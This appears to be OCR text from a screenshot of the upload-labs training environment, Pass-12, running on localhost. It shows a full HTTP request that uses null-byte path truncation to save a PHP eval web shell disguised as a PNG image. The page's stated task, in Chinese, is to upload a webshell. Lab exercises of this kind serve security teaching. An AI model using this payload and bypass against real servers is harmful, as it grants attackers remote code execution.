 1 POST /upload-labs/Pass-12/index.php ?save_path=../upload/1.php%00
HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 313
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8081
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryHYaEPniLPTXslAOe
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/upload-labs/Pass-12/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryHYaEPniLPTXslAOe
23 Content-Disposition : form-data ; name="upload_file "; filename ="shell.png
"
24 Content-Type : image/png
25
26 <?php eval($_POST[x]); ?>
27 ------WebKitFormBoundaryHYaEPniLPTXslAOe
28 Content-Disposition : form-data ; name="submit "
29
30 上传
31 ------WebKitFormBoundaryHYaEPniLPTXslAOe--
32
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器
上传区
请选择要上传的图片：
选择文件 未选择任何文件